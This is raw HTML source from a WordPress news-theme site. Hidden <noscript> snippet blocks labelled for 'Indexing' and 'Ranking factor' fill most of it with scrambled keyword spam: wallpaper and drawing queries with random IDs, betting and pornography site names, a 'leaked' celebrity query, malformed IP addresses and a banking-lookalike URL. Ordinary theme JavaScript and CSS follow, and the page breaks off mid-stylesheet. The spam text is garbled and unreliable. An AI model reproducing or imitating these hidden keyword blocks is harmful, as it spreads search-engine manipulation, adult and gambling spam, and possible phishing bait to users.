beautiful:iepckvkdroe= landscape, anime:qvfv1jcqrho= drawings, pencil:bt1w7foc5ym= ganesh sketch, girl:o9aveqjnvau= cute:rsasvbbytse= drawing, cute:jbt459aomys= jellyfish, full grown:tfgtq44o0km= shih tzu puppies, simple:s9zqouvm9pm= circle mehndi design, transparent:6edmgb3b5iq= basketball, free printable:uufygqpa_tk= calendar 2023 printable, anime:pbd6ewm506a= sketch, wallpaper:qdbxwd8rmua= mclaren 720s, logo:xhqpodh8dwe= united airlines, free printable:wwda-kbhvog= butterfly coloring page, wallpaper:sxodvlcmbiw= emily procter, aesthetic:kp4olik1kpk= y2k, printable:hn3cd-u46ic= coloring worksheets, pink:2hxt5yud3vo= hairless cat, cute:w8mqfme2h6u= mickey mouse drawing, iphone:xrdoe9zmxf8= ganpati wallpaper, pink:t6aneus50x4= preppy wallpaper, design:l4rr-me813a= images, blue:echbti89w0i= snake, clipart:1sc_yfzauim= rainbow, custom:auwlvmqkjqm= chevy ss, cute:c2auvgxocwy= happy birthday, outline:mwxdxun6hyy= map of india, fanart:ap85j6cli9m= mha, cute:ca7wlxsk7zy= aesthetic wallpaper laptop, logo:cuydbaf8cdo= cocomelon, iphone:tiam-tud5ne= wallpaper neymar, logo:kjlikg0ucsq= tulane football, color:#ffffff, printable:lsxin0rxw0w= musical notes, map:48v74b88oqa= austria, wallpaper:4cirqxatl-u= naruto, female:cdrzwcs7lde= weight loss die, cute:5e5oqtevizc= hug, iphone:9preceiczuk= cool kakashi wallpaper, acrylic:zawa1krnsg0= short square nails, easy:w7kuq56wkhm= german shepherd drawing, printable:ujevqw-idgk= sanrio coloring pages, full grown:socj3jbbe7q= cockapoo black, cute:xa6phzctzeq= simple girl photo, map:aivord1qbce= manchester, wallpaper:alewwp625m0= loin, wallpaper:nhx_yramxzy= december, love:n5ao3tmdqls= minions, cool:pinetkhjw-q= stephen curry, wallpaper:jxumozfb5li= chiefs, cute:48nennz2bra= merry christmas wishes, logo:ze-okkbvxiq= royal canin, aesthetic:kda3flf_kf4= moon wallpaper, wallpaper:gpzoxu2mgwu= eren yeager, girl:s75wnkjgu1o= kawaii, easy:xcbp2i2i5se= sketching, interior:_vlptcstih4= cupra formentor, simple:mxhs-h8wm-m= parts of a flower, sketch:wfkg3def_sq= batman drawing, long story short: willie nelson 90, clip art:i34uja64lmu= tooth fairy, realistic:pqhwbnudyti= flowers drawing, baby:po7rqszg-9y= newborn:b_cyhqexw58= cat, custom:gyy0t_2c4b4= supra, wallpaper:trmxdpnxoce= shadow, wallpaper:ro4qkbpsocg= wwe, animated:f9z6deqva5i= bee, easy:3eunaotkvku= rangoli designs, color:rgb3idxfk8o= yellow, wallpaper:9azj84x1i54= allah, cute:gk9tac4h-v8= babies, labeled:1ziej4f16bw= male reproductive system, flower:3ilxapblcqe= lily, beautiful:flv8bdjvsvu= alhamdulillah, blue:bvqokxqrco4= gorilla tag, wallpaper:mkeko5dfw2i= jeon jungkook, beautiful:ctsbpgryjma= ahsoka tano, cute:ul1mql1d43m= unicorn drawing easy, short:8umcgsfhnyo= taper haircut, drawing:8ncmfbkz5fq= cat art, aesthetic:yu_ppfh3aai= app icons, clipart:hz4hsbtff68= bread, clipart:6v7veumjy6m= grapes, anime:-fwpylbkrds= satoru gojo, drawing:-wikai-dvqc= peso pluma wallpaper, anime:k0dfn9ayiyo= misty pokemon, wallpaper:ts8dysigcty= miles morales, beautiful:ou9lmrgw5la= pictures, wallpaper:boviep4rvpw= pinterest, drawing:pnyhxv4spaq= sugar skulls, wallpaper:jgmcmdf8ics= kim taehyung, clipart:dx15bvmy-f8= pie, drawing:yyvqlka4mso= volleyball, drawing:g0stygfoby4= easy:dosiu8h0d2o= butterfly, free printable:hbyjtrww-_o= 2023 calendar printable, map:w_9qnww2th4= saint lucia, simple:y-mi1ob7piw= drawing of eyes, drawing:1kzlhyoqrhu= boat, girl:1dlf7w_bgp0= avatar, small:szc_a32upcu= bathroom design, wallpaper:fm44lz4wlg8= white background, art:b9myww055ge= mental health, wallpaper:1bjfmey7nri= cracked screen, wallpaper:pyy-yzpsawg= molang, sketch:udq74idyenu= cute ghost drawing, kawaii:he2q3s-_g_w= dibujos faciles y bonitos a color, art:kjihjdlthro= fear, cute:5kom-kcsfl8= aesthetic profile picture, drawing:yipxnrgbhas= foxy, beautiful:peahplzbiiu= flower, clipart:5oesxuispmg= autumn leaves, aesthetic:movwo-pw-uo= lavender, iphone:ljg98znvxbs= red wallpaper, transparent:wv1fdotgize= basketball </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Indexing -->
<noscript> relevant = cute:snwsm4o9bsu= welsh dragon, art:m0_yxrrxxq8= siren, wallpaper:loi13h-vt2o= pantera negra, logo:pl_gn-zcnke= new, clip art:4vg3n2b6hr0= trick or treat, logo:tgrdwpzcpus= kahoot, wallpaper:g_0pgxynuy4= florence pugh, iphone:rglnvhquq3w= black screen wallpaper, easy:vv-muqsgx3u= graffiti drawing, logo:k1qvv5eirao= chanel, anime:e-ranfoe59s= naruto drawing easy, drawing:4szqfwxf_gw= pot, clipart:vusimjfldlo= garage sale, kawaii:rxz_es_yovm= dibujos pequeños, aesthetic:63yerlhbboc= christmas wallpapers, iphone:jikxnzqjsnu= pink background, kawaii:02twvtlexss= banana cat, cute:jppoj7fpi7g= fortnite skins, easy:lxdthjlfqwm= chinese art, blue:bebuymmltvo= moon, outline:ici38izvkaa= indian map, logo:bpmnopfx4u0= power, interior:0jt2hzw3114= audi rs7, baby:ccoubvx9jx4= toothless, transparent:3cjunjc6eru= infinity symbol, love:oedqdanmkuy= heart touching birthday wishes for girlfriend, drawing:8o6qgudwfew= harry potter, cute:jmb_ljazido= pigs, aesthetic:dorowhqamme= iphone:frobuwp5mlw= fondos de pantalla, wallpaper:nyfgtxcy0wg= doraemon, background:8zxtlkaxuqa= instagram, full grown:rovjutgvweq= mini poodle, beautiful:0v3_noncvey= mehendi designs, art:0jgst9mvm8w= hanuman, color:pfulw6wghmw= white image, iphone:xcxq-azqly8= hacker wallpaper, aesthetic:4cp7q9ppsk4= background images, puppy:w7xpmjijn1o= cute dog drawing, map:zd9lyjqwqhw= mayan civilization, wallpaper:xr5k797yocu= marshmello, wallpaper:selnvjeop80= scream, cute:ardt7e-pu3w= christmas images, aesthetic:nscwjmf-ghy= sunset, simple:wnpgvscpvxc= cool easy things to draw, interior:wh7sawk1dnk= volkswagen polo, high resolution:wtayb4eir3i= certificate border, cute:gnfmwlgdez8= isopod, clipart:jjlnv2w9rmk= trumpet, wallpaper:qe9kv37id5q= luffy gear 5, cool:o9o2p3efbmc= hair style boys 2020, small:bnyrlzmjj0e= cute dogs, short:7ky_2hwvtes= wavy hair men, wallpaper:rjdycvhdlm0= tara sutaria, drawing:9bdq0e0vmm4= compass, clipart:6nwtbtlkae4= seven, art:qokg3hhvgxs= chinese new year dragon, kawaii:alogfi63riy= pusheen gif, simple:phwhbiiblv4= cover letter for job application, cute:b7g2rizvuu0= christmas pictures, summer:egwk_xbpwue= nail ideas, wallpaper:qwwrrprcoco= pink aesthetic, full grown:j5qvq6rgit4= puppy:th1dlmbmmxg= pomeranian, iphone:gfqhqytwnxi= fondo de pantalla, cute:gkn2n21dbsa= my melody and kuromi, beautiful:5f_2m1k2ufk= good morning messages, photography:tcuo4tlbfiq= david hamilton, beautiful:jmefgzqzbcy= rainforest, love:ur_7dpj1lny= tere bin, pink:cmxa0qcysjw= cute:einnqqqcdpi= hello kitty, girl:schpo5x1if8= shrek, logo:m7aqfewfjuu= green bay packers, aesthetic:hj-ryinna_4= room, aesthetic:etdctgnnm4e= furry, iphone:hnlyilhhcse= madara wallpaper, aesthetic:qpshlzdl7rg= youtube, puppy:1chd8mtfua4= beagle dog, map:lftoy62guwm= lithuania, anime:_9ou7tk8yjw= foxes, desktop:jvjmratz4qe= jujutsu kaisen wallpaper, clipart:tiwyj2jt4pu= hypothesis, coffin:r5ykhhpevda= black acrylic nails, easy:cztqwzhcvas= coffee drawing, sasuke:xxtr_kn9ifu= wallpaper:d01k6oqwlpw= naruto, easy:bspjenlnpgw= cartoon drawing ideas, logo:qbv2_5ntsve= queen, iphone:hgq0acr9_ec= fondo negro, logo:a00qi9haxqw= cleveland, logo:nebc2em9ahi= tommy, pink:plxyy7uekuq= nike air max 270, map:nc1089welqa= monterrey mexico, cute:t56z2gmjc8u= highland cow, drawing:wny4zn3jqnm= coyote, sketch:u2qe5yup82g= puppy drawing, interior:ohocef6cbmg= g class, logo:ux_ej-njl0i= tiktok, drawing:oj-5bjulb7w= bts logo, simple:-vd6omr3wby= tattoo design, aesthetic:iokqnoozfmg= black wallpaper, cute:pfjsowierlw= toddler, photography:kd8nwppiqn8= picsart blur background, sketch:5roebwgm_rk= naruto drawing, aesthetic:0fyc4jmjsgi= ipad backgrounds, color:nnabhaing40= goldenrod, art:mj9hn6zwqgo= happiness, cute:worxdp4nzge= shark, map:im1ctrul7du= slovakia, wallpaper:m7ih2q9n5mk= music, wallpaper:5lk4kdk9z5m= jennifer connelly, easy:l1mwiw3y__m= realistic drawings, aesthetic:yruio83gljk= cinnamoroll, girl:lslyn7lkyzk= pfp, beautiful:hw0pspmtpee= person, modern:ukkcsxc06ru= house drawing, fashion:bt-rjxzdyii= betsey johnson, logo:0yabuhdw-pc= captain america shield, interior:yb2pngdh75y= corolla 2015, fashion:mzom14btdfm= barbie, short:_vvsricujcw= dreads, easy:yy6739f2nmi= short hair hairstyle, color:hamtzi6l-zk= green room, female:dl3mobtnbiw= sid the sloth, easy:dugp--s4j-g= diy halloween costumes, girl:v0z_v2ghbyk= cute unicorn drawing, female:bexcd1rhjgu= hair cut style, silhouette:tdxsxwhdyjc= tree, wallpaper:hd9e3ftqfuw= rose, pitbull:csqjqewsjog= puppy:lywz4e71xo4= dogs, iphone:uou6nxltezi= jesus, clipart:5byn887_4sg= unicorn, iphone:env2snzpyyy= fondos de pantalla morado, cool:kaztv44ys58= best wallpapers for pc, wallpaper:nuogjbdy-_o= nezuko, drawing:vophab8kvy8= jack skellington, simple:k66djdqedpi= house design, sketch:gjbv5nf9v4m= iron man drawing, pink:peeocox6u-0= french tip nails, aesthetic:alvolioidvu= taehyung, wallpaper:rmqchy766bo= real madrid, love:xyuwcoxxzmm= teddy bear </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Indexed -->
<noscript> data = pc gaming chronotriggerpatchv19y32c1, d3e295e6-70c8-411d-ae28- a5596c3dbf11, helpful guide convwbfamily, coffee recipes jalbitedrinks, gaming hacks tgageeks, betterthiscosmos update, economy news ontpinvest, nregacg, game updates befitnatic, discount code ttweakflight, lcfgamenews, telekom fintechasianet, 705bet, 6.16E+09, tgageeks, toisbet.com, calpper4.8l python, errordomain=nscocoaerrordomain&errormessage=no se encontró el atajo especificado.&errorcode=4, online event of the year thehakevent, news aggr8finance, why is biszoxtall software free, cyroket2585 patch, how does endbugflow software work, imbifashion, how uninstall shotscribus software in mac, tubepprnstar, grandiamod1.2 download, bopromida, softout4.v6, lhkhsjdhlqqwhkljhdsfwthtrhggrgdf, manwhacc, solidout360.com, storieiginfo, fotoacompanhente, 111.90.150.304, relationship hacks fpmomtips, epccbopn apeasternpower, fettifht/web, investment savings aggr8taxes, 6666bet com, kroxy2038, details of gdtj45 builder software, whitebourick, oppymtep, how mogothrow77 software is built, why use uhoebeans software in business, xsmtrt2, health hacks fparentips, mongeandassociates.com .com, betrocsports, healthy hacks llblogfamily, ftasiatrading saving tips, discount codes ttweakflight, epccbopn.apeasternpower.com, health guide ontpwellness, molldoto2 version, tech news feedworldtech, rovrplus.aa, technologies hearthssgaming, cyroket2585 patch new version, cyroket2585 online, jeetbaj, parenting advice fpmomhacks, 4.80E+09, cplsetu cadila pharma sprintsalesreportsweb login, (90)nkit210000925(91)210610, 185.63.353.200, jue8888, news feedworldtech, phptoacomp, lcfgamenews guide, how to subscribe btwletternews, lookmovie.ag2, showlub, subscribe btwletternews, pornoegendado, fitness tips llblogfamily, supplement information theweeklyhealthiness, nazha69, bronwinaurora leaked, when is ustudiobytes going to be live, movizwap.org telugu 2023, cyroket2585 online pc, jafrabiz.com mi cuenta, useful advice wutawhelp, movizwap.org 2023, diaadiarapongas, hosted event pblgamevent, k2.vox365.co, pcht1l9c11, bd268xz, hentaihsven, z100health.com fitness, live2.7mth.com pk_live_th.aspx, pje1ba, gardenedgingexpert.com/blog/category/health/, whitebourick filme, instanonimo, why do i keep failing in beatredwar, 4.26E+09, upgrade oxzep7 python, gaming trend tgarchirvetech, etsjavaapp version, error susbluezilla new version, modeditoe, myadp4bned com login, download ustudiobytes, 8778235399, betterthisfacts infomation, infomation betterthisfacts, hosted online btwradiovent, chase.com/verifybizcard, ftasiastock business news, mygradychart login, xxnamexx mean xxii xxiii xxiv jepang 2020 indonesia, sffarebaseball upcoming fixtures, nutrition tips theweeklyhealthiness, discount ttweakflight, ftasiatrading ecommerce tips, lcfmodgeeks, betterthisworld .com, coolideas thehometrotters, ezy2494, why obernaft can't play on pc, bug doorsun1524, 1.80E+10, wutawhelp home guides, xxgrnet, jsmlzer, corretorpaceiro, filmyweb4xyz, ftasiaeconomy technological news, traveling tips cwbiancavoyage, @marubpon, moviezwap. com, gardenedgingexpert.com/blog, stocks betterthisworld, errordomain=nscocoaerrordomain&errormessage=impossible de trouver le raccourci spécifié.&errorcode=4, unsubscribe from btwletternews, install mozillod5.2f5, btwradiovent broadcast date, pingolbet login, pc evebiohaztech, game evebiohaztech pc, asyta71, betâno, d3e295e6-70c8-411d-ae28-a5596c3dbf11, 9jarovk, refreshments cwbiancarecipes, endbugflow software, tk2dll, guides aggr8budgeting, stripchatmcom, learning games famparentlife, eitabet, jalbitehealth help, redvi58, ezy3837, bemegripe, popbrapronto, (90)na18211901160(91)240601, fhotoscompanhante, tgarchivegaming trend, hpornostars, new software name mozillod5.2f5, sffareboxing schedules 2022, advice tips famparentlife, (90)md265210004169(91)250511, superfood guide lwspeakcare, cece rose fapello, instagramaming, topbetsb, justify the following statement: “diversity should exist in the workplace.”, wutawhacks columns, 3.15E+08, why should i buy civiliden ll5540, business advice aggr8taxes, 2579xao6 new software name, 333bet6, moviezwap org latestupdatedtricks.com, software gdtj45 builder does not work, 9.79E+12, 104.211.117.133, 166bet3, sex4aran, adutwrk, phychoduck2, discount codes lwmfhotels, whatutalkingboutwillis gift, ftasiaeconomy tech trend, odibbet, rogrand525 advantage, tellhco.de, (90)md265210002292(91)250311, doorsun1524, odidbets, ttweakhotel discount codes, guide etsjavaapp, atm4d, mylidlrh, hentaisgasm, blog.damrilogistics.co.id, the online event scookievent, henta8vn, wutawhacks column, jalbitehealth guides, zero1vent our online hosted from zero1magazine, betterthisfacts from betterthisworld, khfulhd, vipbet888, (90)md265210008234(91)231115, 2579xao6 code bug, advice for family members of llblogfamily, when is ustudiobytes released </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Ranking factor -->
<noscript> trend = segunda feira:cxkms0puczi= bom dia abençoado, sexta feira:l_dvlz8hube= mensagem de bom dia, solto:zz6nkscctes= penteado cabelo liso, jogo de moda: fashion queen, bridal:xzmwl36yzo0= mehndi design latest, quarta feira:95hyx4fikgm= bom dia, segunda feira:lh3ghzaef8q= bom dia abençoado, sexta feira:b7_ugyetiga= bom dia abençoado, quarta feira:jug0terzrt0= bom dia, bridal:dsonscop8rw= silk saree blouse designs, sexta feira:rrmn3qfheto= bom dia abençoado, antebraço:vi1ir9nkoam= tatuagem feminina no braço, abençoado:waega1okyfu= mensagem bom dia, abençoado:waega1okyfu= mensagem de bom dia, quarta feira:laaug-kvxvo= mensagem de bom dia, princesa:iaoismwioaq= ariel, pessoa especial:afohmyepd3k= boa noite, antebraço:zst7gl0bsne= tatuagem feminina delicada, moda:mjt2wfvvbem= tênis feminino, bridal:kxajmdf4dri= mehndi designs, meio solto:vbfom1nv9gu= penteados para cabelos cacheados soltos, cabelo solto:bs39povbkkq= penteado para cabelo cacheado com liguinha, abençoado:waega1okyfu= msg de bom dia, quarta feira:4isnwoterzw= mensagem de bom dia, cabelo solto:oav3m_rbj0s= tranca, abençoado:xmvzekvyfhc= bom dia com deus, princesa:dar9x9m7sk4= bela e a fera, bridal:x80vfseusxa= foot mehndi design, quarta feira:sxhtk83edao= bomdia, bridal:hqzb4cpudj0= full hand mehndi design, segunda feira:zple9_grg8q= bom dia abençoado por deus, escola:sc9uf9d7tyo= penteados para cabelos cacheados infantil, abençoado:waega1okyfu= msg bom dia, segunda feira:lh3ghzaef8q= bom dia, moda:_cxm-mk0o4u= anos 90, sexta feira:tdx4cclk0vm= bom dia, segunda feira:sezn8w4-qqy= mensagem bom dia, quarta feira:dkkiu4hwlrg= bom dia, antebraço:drnfg44kj5c= tatoo no braço, bridal:m14ymkm_7gs= back hand mehndi design, solto:fm0xnctvtr0= penteado para madrinha de casamento, quarta feira:ax45hs3ecu0= mensagem de bom dia, antebraço:vi1ir9nkoam= tatuagem no braço feminina, bridal:vnacijryyvw= mehndi design easy, cabelo solto:ywm7b5wx3ru= trancas, abençoado:tgp8ur5f6es= frase de bom dia, segunda feira:9byddquvlxk= mensagem de bom dia, bridal:hadmtusxeig= silver payal design, bridal:xzmwl36yzo0= dulhan:xzmwl36yzo0= mehandi design, abençoado:dwcxj2duyvw= bom dia sabado, segunda feira:tluklivs5bi= bom dia, quarta feira:xjfytdvrzm0= bom dia abençoado, bridal:ljn1j3cxkc4= gold necklace designs, abençoado:fnlx9zawv0e= imagem de bom dia, bridal:o4qgka10uky= makeup, cabelo solto:oav3m_rbj0s= penteados faceis, moda:mjt2wfvvbem= tenis feminino, sexta feira:q412iuizmgw= boa noite, antebraço:crq9j3cpb54= tatuagem masculina, antebraço:xdptwb7nji4= tattoo feminina, segunda feira:ttsuximvoqu= bom dia, bridal:71uvbqfpteg= gold nath design, quarta feira:jhlm5ffftgg= mensagem de bom dia, bridal:lw0rkxl_e0y= front full hand mehndi design, moda:-w0hjsu5h5a= mochila feminina, abençoado:tgp8ur5f6es= mensagem de bom dia de deus, especial:jgvj-amjmsu= mensagem de bom dia, escola:6i59ogyyac0= penteados para cabelos cacheados, quarta feira:hw8sdtzccvs= bom dia, quarta feira:jhlm5ffftgg= bom dia, antebraço:ysin66z2jzg= tatuagem masculina pequena, abençoado:tgp8ur5f6es= frases de bom dia, bridal:gtjp27nf1nq= silver payal design, escola:sc9uf9d7tyo= penteado infantil cabelo cacheado, sexta feira:gwggg7ltk-i= mensagem de bom dia para whatsapp, segunda feira:g0ut8hautie= bom dia, sexta feira:lgd4nvmcb5a= bom dia, quarta feira:hw8sdtzccvs= mensagens de bom dia, bridal:rb4um-pqvlc= mehndi design back hand, segunda feira:iasgt1ykjoc= bom dia abençoado, bridal:nncnaco_hca= ring design gold, cabelo solto:oav3m_rbj0s= penteados com tranças, segunda feira:u1hnunepvya= bom dia, escola:f6idb0ywyn0= penteado para cabelo cacheado, moda:ffnvgye8nse= biquíni, segunda feira:obm8nzrjp0s= bom dia, bridal:rormu5irzcq= finger mehndi design, quarta feira:96pijoqbavg= bom dia, quarta feira:l7gmh6kb2yu= bom dia, solto:qvcvmyoefis= trança nago topo cabelo cacheado, logo:ji2bnajwgbc= shree ram, escola:jtdaxoyells= painel de natal, antebraço:tglg-3h9wdm= tatuagens masculinas, cabelo solto:37ljvagd3jk= penteado festa junina, quarta feira:grl5mhvjfq4= bom dia, bridal:igwy15tszcu= mehandi, princesa:tj1h5kpzepy= aurora, princesa:sgocy2oh-hq= aurora, quarta feira:wsfnq6mfame= mensagem de bom dia, segunda feira:yorac2pnwfu= bom dia, abençoado:waega1okyfu= mensagens de bom dia, bridal:la5zqm0tjn0= mehndi design simple, bridal:g4zmmp5m1as= mehndi designs, segunda feira:bh8djfqzpqc= bom dia, antebraço:c3-cjnydgek= tatuagem, bridal:hvtnv3qm5jg= simple mehndi design front hand 2022, bridal:xzmwl36yzo0= dulhan:xzmwl36yzo0= arabic mehndi:krxgroiisoi= mehndi design, quarta feira:wsfnq6mfame= mensagens de bom dia, bridal:emuol3t_yoq= mehndi, moda:faraiwcwmuo= tênis feminino </noscript>

<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thebusinessgigs.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thebusinessgigs.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thebusinessgigs.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e532a2474d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_mobile_gradient_one_mob:rgba(30,115,190,0.92);--td_mobile_gradient_two_mob:rgba(0,7,91,0.92);--td_mobile_text_active_color:#eeee22;--td_login_hover_background:#eeee22;--td_login_gradient_one:rgba(30,115,190,0.92);--td_login_gradient_two:rgba(0,7,91,0.92)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header 